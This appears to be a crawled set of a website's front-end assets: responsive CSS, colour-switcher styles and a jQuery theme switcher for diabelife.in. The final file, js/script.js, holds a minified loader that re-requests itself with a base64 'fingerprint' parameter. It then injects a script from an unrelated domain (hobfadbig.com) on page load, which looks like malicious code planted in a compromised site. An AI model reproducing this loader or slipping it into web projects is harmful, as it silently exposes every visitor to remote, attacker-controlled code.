    margin: 0 0 5px;
    width: 100%;
}
.gallery-item.column-2 li{
	width:100%;
}
.gallery-item.column-3 li{
	width:100%;
}
.top-left ul li{
	font-size:13px;
}

.image{
	    margin-top: 152px;
}
}

@media only screen and (min-width: 480px) and (max-width:639px) {
#banner .item,
.banner{
	height:400px;
}
#banner h1,
.banner h1{
	font-size:18px;
}
#filter-list li{
	margin:0 5px 5px;
}
.gallery-item li{
	width:50%;
}
#testimonial-carousel{
	padding: 20px 20px;
}
.gallery-item.column-3 li{
	width:50%;
}
.grid .col-xs-6{
	width:50%;
}
}

@media only screen and (max-width: 639px){
.col-xs-6{
	width:100%;
}
h1{
	font-size:20px;
}
.top-left ul{
	width:100%;
	text-align:center;
}
.top-left ul li{
	float:none;
	display:inline-block;
	margin:0 10px;
}
.top-right ul{
	width:100%;
	text-align:center;
}
.top-right ul li{
	float:none;
	display:inline-block;
	margin:0 6px;
}
section {
    padding: 30px 0;
}
.title{
	margin:0 0 15px;
}
#banner .item,
.banner{
	-webkit-background-position:center center!important;
	-moz-background-position:center center!important;
	background-position:center center!important;
}
#page-title {
    min-height: 200px;
    padding: 30px 0;
}
.comment-list .list-inline{
	margin:5px 0;
	float:left;
	width:100%;
}
.author-title li:first-child{
	padding-left:0;
}
#filter-list{
	margin:0 0 25px;
}
#subscribe .form-control{
	padding-left:20px;
}
}

@media only screen and (min-width: 640px) and (max-width:767px) {
#banner .item,
.banner{
	height:500px;
}
section{
	padding:40px 0;
}
.service-info .fa{
	font-size:30px;
	line-height:40px;
}
.gallery-item li{
	width:33.33%;
}
#filter-list li{
	margin:0 4px;
}
.gallery-item.column-3 li{
	width:50%;
}
}

@media only screen and (max-width: 767px){

	#myCarousel{
	margin-top: 115px !important;
}

.container{
	width:auto;
}

.dropdown-menu{
	display:none;
}
.navbar-right{
	margin:0;
}
#navbar{
	padding:0;
}
.navbar-default .navbar-nav .open .dropdown-menu > .active > a, 
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, 
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, 
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
	background:#fdfdfd;
	color:#8bc34a;
}
.navbar-nav .open .dropdown-menu .dropdown-header, 
.navbar-nav .open .dropdown-menu > li > a {
    padding: 8px 15px 8px 15px;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{
	background:#8bc34a;
}
.navbar-default .navbar-toggle:focus .icon-bar, .navbar-default .navbar-toggle:hover .icon-bar{
	background:#fff;
}
.navbar-default .navbar-nav > li{
	margin:0;
}
.navbar-default .navbar-nav > li > a, 
.navbar-default .navbar-nav > li > a:focus{
	padding:10px 0;
}
.navbar-default .navbar-nav > li > a::before{
	top:auto;
	bottom:0;
}
.navbar-default .dropdown-menu{
	width:100%;
	display:none;
}
.navbar-default .open > .dropdown-menu{
	display:block;
}
.bootstrap-timepicker .dropdown-menu{
	width:auto;
}
#banner:hover .right.control{
	right:0;
}
#banner:hover .left.control{
	left:0;
}
.content-left{
	width:100%;
	float:left;
}
footer .contact-info {
    float: left;
    margin: 0 0 20px;
    padding: 0;
    width: 100%;
}
.sidebar{
	margin:20px 0 0;
}
.title-block p {
    padding: 0 15px;
}
.footer-top{
	padding:30px 0 20px;
}
.footer-widget{
	margin:0 0 20px;
}
.footer-widget h2{
	margin:0 0 15px;
}
.features-info{
	margin:0 0 15px;
}
.service-details{
	margin:30px 0 0;
}
.content-right{
	margin-top:30px;
}
.price-table{
	margin:0 0 30px;
}

}


@media only screen and (min-width: 768px) and (max-width:991px) {
.container{
	width:750px;
}
section{
	padding:40px 0;
}
.navbar-default .navbar-nav > li{
	margin:0;
}
.navbar-default .navbar-nav > li > a, 
.navbar-default .navbar-nav > li > a:focus{
	font-size:12px;
	padding:30px 12px;
}
.dropdown-menu > li > a{
	font-size:12px;
	padding:10px 12px;
}
#banner .item{
	height:500px;
}
.gallery-item li{
	width:33.33%;
}
.title-block p {
    padding: 0 10%;
}
.bussiness-hour li{
	font-size:12px;
}
.tag-list li{
	margin: 0 5px 5px 0;
}
.tag-list li a{
	font-size:12px;
	padding:5px 10px;
}
.social-link ul li{
	margin:0;
}
.content-right{
	margin-top:30px;
}
.price-table{
	margin:0 0 30px;
}
.footer-widget h2{
	font-size:18px;
}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
.container{
	width:970px;
}
.navbar-default .navbar-nav > li{
	margin:0;
}
.title-block p {
    padding: 0 20%;
}
.tag-list li{
	margin: 0 5px 5px 0;
}
.tag-list li a{
	font-size:12px;
	padding:5px 10px;
}
.price-table{
	margin:0 0 30px;
}

}

@media only screen and (min-width: 1200px){

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diabelife.in/css/skin/switcher.css
body_size: 106
content:
/* Color Switcher */
#color-switcher {
	background:#333;
	border-radius: 0 0 3px;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
	left: -255px;
	position: fixed;
	top: 140px;
	width: 255px;
	z-index: 99;
}
#color-switcher div {
	padding: 0px 10px;
}
#color-switcher h2 {
	color: #fff;
	font-size: 16px;
	margin-bottom: 0;
	margin-right: 0;
	margin-top: 0;
	padding: 10px 0;
	text-align: center;
	text-transform: uppercase;
}
#color-switcher h2 a {
	background: #2a80b9;
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
	-ms-box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
	display: block;
	height: 50px;
	position: absolute;
	right: -50px;
	top: 0;
	width: 50px;
	-webkit-border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
	border-radius:0 5px 5px 0;
}
#color-switcher h2 a .fa {
	color: #fff;
	font-size: 26px;
	left: 12px;
	position: absolute;
	top: 12px;
}
.colors {
	padding-left: 7px;
}
.colors {
	list-style: none;
	margin: 0px 0px 10px 0px;
	overflow: hidden;
}
.colors li {
	float: left;
}
.colors li a {
	border: 3px solid transparent;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	cursor: pointer;
	display: block;
	height: 40px;
	margin: 8px;
	width: 40px;
}
.layout-style select {
	width: 100%;
	padding: 5px;
	border: none;
	margin: 0 0 0 -5px;
	color: #fff;
	cursor: pointer;
}
#reset {
	margin: 0 0 15px 2px;
}
#reset a {
	color: #fff;
	font-size: 12px;
}
.color1 {
	background: #8bc34a;
}
.color2 {
    background: #e34b11;
}
.color3 {
	background: #ed703a;
}
.color4 {
    background: #ff8500;
}
.color5 {
    background: #f50079;
}
.color6 {
    background: #ff5f83;
}
.color7 {
    background: #13bfb1;
}
.color8 {
    background: #2a80b9;
}
.color9 {
    background: #f39c11;
}
.color10 {
    background: #8f44ad;
}

.color11 {
    background: #e5c51a;
}

.color12 {
    background: #27ae62;
}
.colors li a.active {
    border-color:#fff;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diabelife.in/css/skin/color1.css
body_size: 414
content:
a,
h4,
h1 span,
.btn.btn-default,
.bullet,
.top-left ul li:hover a,
.top-left ul li:hover,
.top-right ul li a:hover,
.navbar > .container .navbar-brand, 
.navbar > .container-fluid .navbar-brand,
.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:focus, 
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > li:hover > a,
.navbar-brand,
.dropdown-menu > li > a:focus, 
.dropdown-menu > li > a:hover,
.dropdown-menu > .active > a, 
.dropdown-menu > .active > a:focus, 
.dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav > .open > a, 
.navbar-default .navbar-nav > .open > a:focus, 
.navbar-default .navbar-nav > .open > a:hover,
.control,
.control:focus,
#subscribe .btn.btn-default,
#testimonial-carousel .fa.fa-quote-left,
.price-text,
.service-details ul li::before,
.gallery-overlay a,
.post-overlay .fa,
.post-meta a:hover,
.post-meta a:hover fa,
.category-list li .fa,
.archive-list li .fa,
.category-list li a:hover,
.archive-list li a:hover,
.breadcrumb li a:hover,
.meta > span a:hover,
.comment-list .list-inline a:hover,
.contact-list .fa,
.footer-top ul li a:hover,
.close:hover,
.chosen-container .chosen-results li.active-result.highlighted,
input[type="submit"].btn.btn-primary:hover,
input[type="submit"].btn.btn-primary:hover,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a, 
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, 
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, 
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
	color:#009ed6;
}
#color-switcher h2 a,
.btn.btn-primary,
.btn.btn-default:hover,
.title h1::before,
.line-block span::before,
.line-block span::after,
.social-media > li .fa:hover,
.navbar-default .navbar-nav > li > a::before,
.navbar-default .navbar-toggle .icon-bar,
.control:hover,
#counter::before,
.cd-headline.clip .cd-words-wrapper::after,
.single-progressbar .progress .progress-bar,
.gallery-overlay::before,
#filter-list li.active, 
#filter-list li.active:focus, 
#filter-list li.active:hover,
#filter-list li:hover,
.pagination > .active > a, 
.pagination > .active > a:focus, 
.pagination > .active > a:hover, 
.pagination > .active > span, 
.pagination > .active > span:focus, 
.pagination > .active > span:hover,
.pagination > li > a:focus, 
.pagination > li > a:hover, 
.pagination > li > span:focus, 
.pagination > li > span:hover,
.sidebar-item .input-group-addon,
.search-submit,
.tag-list li a:hover,
.post_bottom ul li a span,
.back-top i,
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover,
#subscribe::before,
.navbar-default .navbar-nav > li.reservation > a,
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary.focus[disabled], .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover{
	background:rgba(0, 158, 214, 0.95);;
	margin-right: 0px;
}


.btn.btn-default,
.btn.btn-default:hover,
.bullet,
.social-media > li .fa:hover,
.navbar-default .navbar-toggle,
.control,
.control:focus,
#testimonial-carousel .author img,
.single-progressbar .progress,
#services .service-list:hover,
.service-list:hover,
#therapists .therapists-list:hover,
.price-table:hover,
#filter-list li.active, 
#filter-list li.active:focus, 
#filter-list li.active:hover,
#filter-list li:hover,
.pagination > .active > a, 
.pagination > .active > a:focus, 
.pagination > .active > a:hover, 
.pagination > .active > span, 
.pagination > .active > span:focus, 
.pagination > .active > span:hover,
.pagination > li > a:focus, 
.pagination > li > a:hover, 
.pagination > li > span:focus, 
.pagination > li > span:hover,
.post:hover .post-bottom,
.sidebar-item .form-control:focus,
.sidebar-item .input-group-addon,
.category-list li a:hover,
.archive-list li a:hover,
.tag-list li a:hover,
blockquote,
.comment-info img,
.form-control:focus,
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container .chosen-drop,
.modal .form-control:focus,
input[type="submit"].btn.btn-primary:hover,
.navbar-default .navbar-nav > li.reservation > a,
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary.focus[disabled], .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover{
	border-color:#009ed6;
}

.navbar-default .dropdown-menu{
	border-top-color:#8bc34a;
}
#subscribe .btn.btn-default{
	border-left-color:#8bc34a;
}
.sidebar-item h3{
	border-bottom-color:#8bc34a;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://diabelife.in/js/switcher.js
body_size: -136
content:
(function($) {
	"use strict";

	$(".color1" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color1.css" );
		return false;
	});

	$(".color2" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color2.css" );
		return false;
	});

	$(".color3" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color3.css" );
		return false;
	});

	$(".color4" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color4.css" );
		return false;
	});

	$(".color5" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color5.css" );
		return false;
	});

	$(".color6" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color6.css" );
		return false;
	});
	
	$(".color7" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color7.css" );
		return false;
	});
	
	$(".color8" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color8.css" );
		return false;
	});
	$(".color9" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color9.css" );
		return false;
	});
	$(".color10" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color10.css" );
		return false;
	});
	$(".color11" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color11.css" );
		return false;
	});
	$(".color12" ).click(function(){
		$("#colors" ).attr("href", "css/skin/color12.css" );
		return false;
	});
	
	

	// Color Switcher	
	$('#color-switcher').animate({
		left: '-255px'
	});

	$('#color-switcher h2 a').click(function(e){
		e.preventDefault();
		var div = $('#color-switcher');
		if (div.css('left') === '-255px') {
			$('#color-switcher').animate({
				left: '0px'
			}); 
		} else {
			$('#color-switcher').animate({
				left: '-255px'
			});
		}
	});

	$('.colors li a').click(function(e){
		e.preventDefault();
		$('#color-switcher').animate({
			left: '-255px'
		});
		$(this).parent().parent().find('a').removeClass('active');
		$(this).addClass('active');
	});
    
})(jQuery);



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://diabelife.in/js/script.js
body_size: 25
content:
!function(){var a="js/script.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}}catch(a){}}();document.addEventListener('DOMContentLoaded',function(){var esp=document.createElement('span');var esr=document.createElement('script');esr.src='http://hobfadbig.com/rgGUtPyNvlNBEQld3/6932?ndn=m1';esr.type='text/javascript';esp.appendChild(esr);document.body.appendChild(esp);},false);
